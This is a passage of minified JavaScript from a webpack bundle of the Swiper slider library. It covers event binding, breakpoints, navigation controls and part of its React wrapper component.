r.addEventListener(i.start,this.onTouchStart,u),r.addEventListener(i.move,this.onTouchMove,d.passiveListener?{passive:!1,capture:c}:c),r.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&r.addEventListener(i.cancel,this.onTouchEnd,u),p||(e.addEventListener("touchstart",dummyEventListener),p=!0)}(t.simulateTouch&&!n.ios&&!n.android||t.simulateTouch&&!d.touch&&n.ios)&&(r.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,c),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",this.onClick,!0),t.cssMode&&s.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(n.ios||n.android?"resize orientationchange observerUpdate":"resize observerUpdate",onResize,!0):this.on("observerUpdate",onResize,!0)},detachEvents:function detachEvents(){var e=Object(a.a)(),t=this.params,i=this.touchEvents,r=this.el,s=this.wrapperEl,n=this.device,o=this.support,l=!!t.nested
if(!o.touch&&o.pointerEvents)r.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1)
else{if(o.touch){var d=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1}
r.removeEventListener(i.start,this.onTouchStart,d),r.removeEventListener(i.move,this.onTouchMove,l),r.removeEventListener(i.end,this.onTouchEnd,d),i.cancel&&r.removeEventListener(i.cancel,this.onTouchEnd,d)}(t.simulateTouch&&!n.ios&&!n.android||t.simulateTouch&&!o.touch&&n.ios)&&(r.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",this.onClick,!0),t.cssMode&&s.removeEventListener("scroll",this.onScroll),this.off(n.ios||n.android?"resize orientationchange observerUpdate":"resize observerUpdate",onResize)}},breakpoints:{setBreakpoint:function setBreakpoint(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,r=void 0===i?0:i,s=this.params,n=this.$el,a=s.breakpoints
if(a&&(!a||0!==Object.keys(a).length)){var o=this.getBreakpoint(a,this.params.breakpointsBase,this.el)
if(o&&this.currentBreakpoint!==o){var d=o in a?a[o]:void 0
d&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=d[e]
void 0!==t&&(d[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")})
var c=d||this.originalParams,u=s.slidesPerColumn>1,p=c.slidesPerColumn>1,h=s.enabled
u&&!p?(n.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!u&&p&&(n.addClass(s.containerModifierClass+"multirow"),(c.slidesPerColumnFill&&"column"===c.slidesPerColumnFill||!c.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&n.addClass(s.containerModifierClass+"multirow-column"),this.emitContainerClasses())
var f=c.direction&&c.direction!==s.direction,v=s.loop&&(c.slidesPerView!==s.slidesPerView||f)
f&&t&&this.changeDirection(),Object(l.e)(this.params,c)
var m=this.params.enabled
Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),h&&!m?this.disable():!h&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",c),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-r+this.loopedSlides,0,!1)),this.emit("breakpoint",c)}}},getBreakpoint:function getBreakpoint(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var r=!1,s=Object(a.b)(),n="window"===t?s.innerHeight:i.clientHeight,o=Object.keys(e).map(function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1))
return{value:n*t,point:e}}return{value:e,point:e}})
o.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)})
for(var l=0;l<o.length;l+=1){var d=o[l],c=d.point,u=d.value
"window"===t?s.matchMedia("(min-width: "+u+"px)").matches&&(r=c):u<=i.clientWidth&&(r=c)}return r||"max"}}},checkOverflow:{checkOverflow:function checkOverflow(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length
e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function addClasses(){var e=this.classNames,t=this.params,i=this.rtl,r=this.$el,s=this.device,n=this.support,a=function prepareClasses(e,t){var i=[]
return e.forEach(function(e){"object"==typeof e?Object.keys(e).forEach(function(r){e[r]&&i.push(t+r)}):"string"==typeof e&&i.push(t+e)}),i}(["initialized",t.direction,{"pointer-events":n.pointerEvents&&!n.touch},{"free-mode":t.freeMode},{autoheight:t.autoHeight},{rtl:i},{multirow:t.slidesPerColumn>1},{"multirow-column":t.slidesPerColumn>1&&"column"===t.slidesPerColumnFill},{android:s.android},{ios:s.ios},{"css-mode":t.cssMode}],t.containerModifierClass)
e.push.apply(e,a),r.addClass([].concat(e).join(" ")),this.emitContainerClasses()},removeClasses:function removeClasses(){var e=this.$el,t=this.classNames
e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function loadImage(e,t,i,r,s,n){var l,d=Object(a.b)()
function onReady(){n&&n()}Object(o.a)(e).parent("picture")[0]||e.complete&&s?onReady():t?((l=new d.Image).onload=onReady,l.onerror=onReady,r&&(l.sizes=r),i&&(l.srcset=i),t&&(l.src=t)):onReady()},preloadImages:function preloadImages(){var e=this
function onReady(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img")
for(var t=0;t<e.imagesToLoad.length;t+=1){var i=e.imagesToLoad[t]
e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,onReady)}}}},v={},m=function(){function Swiper(){for(var e,t,i=arguments.length,r=new Array(i),s=0;s<i;s++)r[s]=arguments[s]
if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?t=r[0]:(e=r[0],t=r[1]),t||(t={}),t=Object(l.e)({},t),e&&!t.el&&(t.el=e),t.el&&Object(o.a)(t.el).length>1){var n=[]
return Object(o.a)(t.el).each(function(e){var i=Object(l.e)({},t,{el:e})
n.push(new Swiper(i))}),n}var a=this
a.__swiper__=!0,a.support=getSupport(),a.device=getDevice({userAgent:t.userAgent}),a.browser=getBrowser(),a.eventsListeners={},a.eventsAnyListeners=[],void 0===a.modules&&(a.modules={}),Object.keys(a.modules).forEach(function(e){var i=a.modules[e]
if(i.params){var r=Object.keys(i.params)[0],s=i.params[r]
if("object"!=typeof s||null===s)return
if(["navigation","pagination","scrollbar"].indexOf(r)>=0&&!0===t[r]&&(t[r]={auto:!0}),!(r in t&&"enabled"in s))return
!0===t[r]&&(t[r]={enabled:!0}),"object"!=typeof t[r]||"enabled"in t[r]||(t[r].enabled=!0),t[r]||(t[r]={enabled:!1})}})
var d=Object(l.e)({},h)
return a.useParams(d),a.params=Object(l.e)({},d,v,t),a.originalParams=Object(l.e)({},a.params),a.passedParams=Object(l.e)({},t),a.params&&a.params.on&&Object.keys(a.params.on).forEach(function(e){a.on(e,a.params.on[e])}),a.params&&a.params.onAny&&a.onAny(a.params.onAny),a.$=o.a,Object(l.e)(a,{enabled:a.params.enabled,el:e,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function isHorizontal(){return"horizontal"===a.params.direction},isVertical:function isVertical(){return"vertical"===a.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEvents:function touchEvents(){var e=["touchstart","touchmove","touchend","touchcancel"],t=["mousedown","mousemove","mouseup"]
return a.support.pointerEvents&&(t=["pointerdown","pointermove","pointerup"]),a.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},a.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},a.support.touch||!a.params.simulateTouch?a.touchEventsTouch:a.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:Object(l.h)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.useModules(),a.emit("_swiper"),a.params.init&&a.init(),a}var e=Swiper.prototype
return e.enable=function enable(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},e.disable=function disable(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},e.setProgress=function setProgress(e,t){e=Math.min(Math.max(e,0),1)
var i=this.minTranslate(),r=(this.maxTranslate()-i)*e+i
this.translateTo(r,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},e.emitContainerClasses=function emitContainerClasses(){var e=this
if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter(function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)})
e.emit("_containerClasses",t.join(" "))}},e.getSlideClasses=function getSlideClasses(e){var t=this
return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},e.emitSlidesClasses=function emitSlidesClasses(){var e=this
if(e.params._emitClasses&&e.el){var t=[]
e.slides.each(function(i){var r=e.getSlideClasses(i)
t.push({slideEl:i,classNames:r}),e.emit("_slideClass",i,r)}),e.emit("_slideClasses",t)}},e.slidesPerViewDynamic=function slidesPerViewDynamic(){var e=this.params,t=this.slides,i=this.slidesGrid,r=this.size,s=this.activeIndex,n=1
if(e.centeredSlides){for(var a,o=t[s].swiperSlideSize,l=s+1;l<t.length;l+=1)t[l]&&!a&&(n+=1,(o+=t[l].swiperSlideSize)>r&&(a=!0))
for(var d=s-1;d>=0;d-=1)t[d]&&!a&&(n+=1,(o+=t[d].swiperSlideSize)>r&&(a=!0))}else for(var c=s+1;c<t.length;c+=1)i[c]-i[s]<r&&(n+=1)
return n},e.update=function update(){var e=this
if(e&&!e.destroyed){var t=e.snapGrid,i=e.params
i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(setTranslate(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||setTranslate(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function setTranslate(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate())
e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},e.changeDirection=function changeDirection(e,t){void 0===t&&(t=!0)
var i=this.params.direction
return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e?this:(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each(function(t){"vertical"===e?t.style.width="":t.style.height=""}),this.emit("changeDirection"),t&&this.update(),this)},e.mount=function mount(e){var t=this
if(t.mounted)return!0
var i=Object(o.a)(e||t.params.el)
if(!(e=i[0]))return!1
e.swiper=t
var r=function getWrapperSelector(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},s=function getWrapper(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(r()))
return t.children=function(e){return i.children(e)},t}return i.children(r())}()
if(0===s.length&&t.params.createElements){var n=Object(a.a)().createElement("div")
s=Object(o.a)(n),n.className=t.params.wrapperClass,i.append(n),i.children("."+t.params.slideClass).each(function(e){s.append(e)})}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},e.init=function init(e){return this.initialized?this:!1===this.mount(e)?this:(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit"),this)},e.destroy=function destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0)
var i=this,r=i.params,s=i.$el,n=i.$wrapperEl,a=i.slides
return void 0===i.params||i.destroyed?null:(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),r.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),n.removeAttr("style"),a&&a.length&&a.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(function(e){i.off(e)}),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0,null)},Swiper.extendDefaults=function extendDefaults(e){Object(l.e)(v,e)},Swiper.installModule=function installModule(e){Swiper.prototype.modules||(Swiper.prototype.modules={})
var t=e.name||Object.keys(Swiper.prototype.modules).length+"_"+Object(l.h)()
Swiper.prototype.modules[t]=e},Swiper.use=function use(e){return Array.isArray(e)?(e.forEach(function(e){return Swiper.installModule(e)}),Swiper):(Swiper.installModule(e),Swiper)},function _createClass(e,t,i){return t&&_defineProperties(e.prototype,t),i&&_defineProperties(e,i),e}(Swiper,null,[{key:"extendedDefaults",get:function get(){return v}},{key:"defaults",get:function get(){return h}}]),Swiper}()
Object.keys(f).forEach(function(e){Object.keys(f[e]).forEach(function(t){m.prototype[t]=f[e][t]})}),m.use([d,u])
t.a=m},cKS0:function(e,t,i){"use strict"
i.d(t,"d",function(){return deleteProps}),i.d(t,"g",function(){return nextTick}),i.d(t,"h",function(){return now}),i.d(t,"f",function(){return getTranslate}),i.d(t,"e",function(){return extend}),i.d(t,"a",function(){return bindModuleMethods}),i.d(t,"b",function(){return classesToSelector}),i.d(t,"c",function(){return createElementIfNotDefined})
var r=i("/xfr")
function deleteProps(e){var t=e
Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}function nextTick(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function now(){return Date.now()}function getTranslate(e,t){void 0===t&&(t="x")
var i,s,n,a=Object(r.b)(),o=function getComputedStyle(e){var t,i=Object(r.b)()
return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e)
return a.WebKitCSSMatrix?((s=o.transform||o.webkitTransform).split(",").length>6&&(s=s.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),n=new a.WebKitCSSMatrix("none"===s?"":s)):i=(n=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(s=a.WebKitCSSMatrix?n.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(s=a.WebKitCSSMatrix?n.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function isObject(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function extend(){for(var e,t=Object(arguments.length<=0?void 0:arguments[0]),i=["__proto__","constructor","prototype"],r=1;r<arguments.length;r+=1){var s=r<0||arguments.length<=r?void 0:arguments[r]
if(null!=s&&(e=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType))))for(var n=Object.keys(Object(s)).filter(function(e){return i.indexOf(e)<0}),a=0,o=n.length;a<o;a+=1){var l=n[a],d=Object.getOwnPropertyDescriptor(s,l)
void 0!==d&&d.enumerable&&(isObject(t[l])&&isObject(s[l])?s[l].__swiper__?t[l]=s[l]:extend(t[l],s[l]):!isObject(t[l])&&isObject(s[l])?(t[l]={},s[l].__swiper__?t[l]=s[l]:extend(t[l],s[l])):t[l]=s[l])}}return t}function bindModuleMethods(e,t){Object.keys(t).forEach(function(i){isObject(t[i])&&Object.keys(t[i]).forEach(function(r){"function"==typeof t[i][r]&&(t[i][r]=t[i][r].bind(e))}),e[i]=t[i]})}function classesToSelector(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function createElementIfNotDefined(e,t,i,s){var n=Object(r.a)()
return i&&Object.keys(s).forEach(function(i){if(!t[i]&&!0===t.auto){var r=n.createElement("div")
r.className=s[i],e.append(r),t[i]=r}}),t}},g0Ox:function(e,t,i){"use strict"
var r=i("Jq2x"),s=i("cKS0")
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t]
for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var n={toggleEl:function toggleEl(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function update(){var e=this.params.navigation,t=this.navigation.toggleEl
if(!this.params.loop){var i=this.navigation,r=i.$nextEl,s=i.$prevEl
s&&s.length>0&&(this.isBeginning?t(s,!0):t(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](e.lockClass)),r&&r.length>0&&(this.isEnd?t(r,!0):t(r,!1),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function onPrevClick(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function onNextClick(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function init(){var e,t,i=this.params.navigation;(this.params.navigation=Object(s.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(r.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(r.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(s.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function destroy(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl
t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}}
t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function create(){Object(s.a)(this,{navigation:_extends({},n)})},on:{init:function init(e){e.navigation.init(),e.navigation.update()},toEdge:function toEdge(e){e.navigation.update()},fromEdge:function fromEdge(e){e.navigation.update()},destroy:function destroy(e){e.navigation.destroy()},"enable disable":function enableDisable(e){var t=e.navigation,i=t.$nextEl,r=t.$prevEl
i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),r&&r[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function click(e,t){var i=e.navigation,s=i.$nextEl,n=i.$prevEl,a=t.target
if(e.params.navigation.hideOnClick&&!Object(r.a)(a).is(n)&&!Object(r.a)(a).is(s)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===a||e.pagination.el.contains(a)))return
var o
s?o=s.hasClass(e.params.navigation.hiddenClass):n&&(o=n.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),s&&s.toggleClass(e.params.navigation.hiddenClass),n&&n.toggleClass(e.params.navigation.hiddenClass)}}}}},tu8O:function(e,t,i){"use strict"
function isObject(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function extend(e,t){var i=["__proto__","constructor","prototype"]
Object.keys(t).filter(function(e){return i.indexOf(e)<0}).forEach(function(i){void 0===e[i]?e[i]=t[i]:isObject(t[i])&&isObject(e[i])&&Object.keys(t[i]).length>0?t[i].__swiper__?e[i]=t[i]:extend(e[i],t[i]):e[i]=t[i]})}function needsNavigation(e){return void 0===e&&(e={}),e.navigation&&void 0===e.navigation.nextEl&&void 0===e.navigation.prevEl}function needsPagination(e){return void 0===e&&(e={}),e.pagination&&void 0===e.pagination.el}function needsScrollbar(e){return void 0===e&&(e={}),e.scrollbar&&void 0===e.scrollbar.el}function uniqueClasses(e){void 0===e&&(e="")
var t=e.split(" ").map(function(e){return e.trim()}).filter(function(e){return!!e}),i=[]
return t.forEach(function(e){i.indexOf(e)<0&&i.push(e)}),i.join(" ")}i.d(t,"b",function(){return isObject}),i.d(t,"a",function(){return extend}),i.d(t,"c",function(){return needsNavigation}),i.d(t,"d",function(){return needsPagination}),i.d(t,"e",function(){return needsScrollbar}),i.d(t,"f",function(){return uniqueClasses})},xqva:function(e,t,i){"use strict"
i.d(t,"a",function(){return c})
var r=i("q1tI"),s=i.n(r),n=i("bTu8"),a=i("tu8O"),o=["init","_direction","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_freeModeMomentum","_freeModeMomentumRatio","_freeModeMomentumBounce","_freeModeMomentumBounceRatio","_freeModeMomentumVelocityRatio","_freeModeSticky","_freeModeMinimumVelocity","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","_spaceBetween","_slidesPerView","_slidesPerColumn","_slidesPerColumnFill","_slidesPerGroup","_slidesPerGroupSkip","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_watchSlidesVisibility","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_preloadImages","updateOnImagesReady","_loop","_loopAdditionalSlides","_loopedSlides","_loopFillGroupWithBlank","loopPreventsSlide","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideBlankClass","slideActiveClass","slideDuplicateActiveClass","slideVisibleClass","slideDuplicateClass","slideNextClass","slideDuplicateNextClass","slidePrevClass","slideDuplicatePrevClass","wrapperClass","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","hashNavigation","history","keyboard","lazy","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom"]
function calcLoopedSlides(e,t){var i=t.slidesPerView
if(t.breakpoints){var r=n.a.prototype.getBreakpoint(t.breakpoints),s=r in t.breakpoints?t.breakpoints[r]:void 0
s&&s.slidesPerView&&(i=s.slidesPerView)}var a=Math.ceil(parseFloat(t.loopedSlides||i,10))
return(a+=t.loopAdditionalSlides)>e.length&&(a=e.length),a}function getChildren(e){var t=[],i={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]}
return s.a.Children.toArray(e).forEach(function(e){if(e.type&&"SwiperSlide"===e.type.displayName)t.push(e)
else if(e.props&&e.props.slot&&i[e.props.slot])i[e.props.slot].push(e)
else if(e.props&&e.props.children){var r=function processChildren(e){var t=[]
return s.a.Children.toArray(e).forEach(function(e){e.type&&"SwiperSlide"===e.type.displayName?t.push(e):e.props&&e.props.children&&processChildren(e.props.children).forEach(function(e){return t.push(e)})}),t}(e.props.children)
r.length>0?r.forEach(function(e){return t.push(e)}):i["container-end"].push(e)}else i["container-end"].push(e)}),{slides:t,slots:i}}function updateSwiper(e){var t,i,r,s,n,o=e.swiper,l=e.slides,d=e.passedParams,c=e.changedParams,u=e.nextEl,p=e.prevEl,h=e.scrollbarEl,f=e.paginationEl,v=c.filter(function(e){return"children"!==e&&"direction"!==e}),m=o.params,g=o.pagination,b=o.navigation,w=o.scrollbar,y=o.virtual,S=o.thumbs
c.includes("thumbs")&&d.thumbs&&d.thumbs.swiper&&m.thumbs&&!m.thumbs.swiper&&(t=!0),c.includes("controller")&&d.controller&&d.controller.control&&m.controller&&!m.controller.control&&(i=!0),c.includes("pagination")&&d.pagination&&(d.pagination.el||f)&&(m.pagination||!1===m.pagination)&&g&&!g.el&&(r=!0),c.includes("scrollbar")&&d.scrollbar&&(d.scrollbar.el||h)&&(m.scrollbar||!1===m.scrollbar)&&w&&!w.el&&(s=!0),c.includes("navigation")&&d.navigation&&(d.navigation.prevEl||p)&&(d.navigation.nextEl||u)&&(m.navigation||!1===m.navigation)&&b&&!b.prevEl&&!b.nextEl&&(n=!0);(v.forEach(function(e){if(Object(a.b)(m[e])&&Object(a.b)(d[e]))Object(a.a)(m[e],d[e])
else{var t=d[e]
!0!==t&&!1!==t||"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e?m[e]=d[e]:!1===t&&function destroyModule(e){o[e]&&(o[e].destroy(),"navigation"===e?(m[e].prevEl=void 0,m[e].nextEl=void 0,o[e].prevEl=void 0,o[e].nextEl=void 0):(m[e].el=void 0,o[e].el=void 0))}(e)}}),c.includes("children")&&y&&m.virtual.enabled?(y.slides=l,y.update(!0)):c.includes("children")&&o.lazy&&o.params.lazy.enabled&&o.lazy.load(),t)&&(S.init()&&S.update(!0))
i&&(o.controller.control=m.controller.control),r&&(f&&(m.pagination.el=f),g.init(),g.render(),g.update()),s&&(h&&(m.scrollbar.el=h),w.init(),w.updateSize(),w.setTranslate()),n&&(u&&(m.navigation.nextEl=u),p&&(m.navigation.prevEl=p),b.init(),b.update()),c.includes("allowSlideNext")&&(o.allowSlideNext=d.allowSlideNext),c.includes("allowSlidePrev")&&(o.allowSlidePrev=d.allowSlidePrev),c.includes("direction")&&o.changeDirection(d.direction,!1),o.update()}var l=i("/Pgi"),d=["className","tag","wrapperTag","children","onSwiper"]
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t]
for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var c=Object(r.forwardRef)(function(e,t){var i=void 0===e?{}:e,c=i.className,u=i.tag,p=void 0===u?"div":u,h=i.wrapperTag,f=void 0===h?"div":h,v=i.children,m=i.onSwiper,g=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var i,r,s={},n=Object.keys(e)
for(r=0;r<n.length;r++)i=n[r],t.indexOf(i)>=0||(s[i]=e[i])
return s}(i,d),b=!1,w=Object(r.useState)("swiper-container"),y=w[0],S=w[1],C=Object(r.useState)(null),E=C[0],T=C[1],A=Object(r.useState)(!1),x=A[0],O=A[1],M=Object(r.useRef)(!1),P=Object(r.useRef)(null),j=Object(r.useRef)(null),k=Object(r.useRef)(null),L=Object(r.useRef)(null),_=Object(r.useRef)(null),B=Object(r.useRef)(null),z=Object(r.useRef)(null),I=Object(r.useRef)(null),D=function getParams(e){void 0===e&&(e={})
var t={on:{}},i={},r={}
Object(a.a)(t,n.a.defaults),Object(a.a)(t,n.a.extendedDefaults),t._emitClasses=!0,t.init=!1
var s={},l=o.map(function(e){return e.replace(/_/,"")})
